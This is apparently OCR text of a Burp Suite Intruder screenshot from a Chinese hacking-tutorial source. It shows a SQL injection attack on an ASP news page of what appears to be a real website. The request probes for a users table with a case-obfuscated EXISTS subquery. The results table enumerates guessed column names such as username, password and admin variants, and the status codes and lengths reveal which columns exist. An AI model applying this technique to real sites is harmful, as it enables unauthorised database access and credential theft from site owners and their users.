 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 15946
1 username 200 15946
12 password 200 15946
42 id 200 15946
2 adminusername 500 845
3 admin_username 500 845
4 adminname 500 845
5 admin_name 500 845
6 admin 500 845
7 adminuser 500 845
Request Response
Raw Params Headers Hex
GET /news/shownews.asp?id=14+and+eXists+(selEct+id+fRom+users) HTTP/1.1
Host: www.xckjpx.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCABASAQT=DGAFOFPBGLONELKLHGINLEHO; ASPSESSIONIDCCCCTBRS=KPJJPKACMPLLNNGFONMCDGFB
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
? < + > Type a search term
HACK学习呀
Finished